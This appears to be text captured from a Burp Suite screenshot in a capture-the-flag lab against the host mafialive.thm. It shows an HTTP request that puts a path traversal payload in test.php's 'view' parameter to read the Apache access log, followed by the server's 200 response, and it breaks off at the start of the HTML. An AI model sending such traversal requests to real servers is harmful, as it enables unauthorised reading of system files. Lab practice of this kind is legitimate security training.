 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /test.php?view=/var/www/html/development_testing/..//..//..//log/apache2/access.log HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Sep 2023 08:15:31 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 5732
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE HTML>
11 <html>
12
13 <head>
14 <title>
INCLUDE